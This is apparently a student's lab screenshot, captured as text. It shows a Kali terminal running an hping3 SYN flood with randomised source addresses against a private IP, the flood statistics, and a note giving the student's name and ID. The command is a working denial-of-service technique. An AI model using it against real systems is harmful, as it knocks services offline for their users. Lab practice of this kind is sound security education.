 ┌──(kali㉿B22DCAT287-NgoQuangThang-Kali)-[~]
└─$ sudo hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168.100.147
HPING 192.168.100.147 (eth0 192.168.100.147): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.100.147 hping statistic ---
444147 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿B22DCAT287-NgoQuangThang-Kali)-[~]
└─$
Họ tên Ng
File Edit View
Họ tên: Ngô Quang Thắng
MSV: B22DCAT287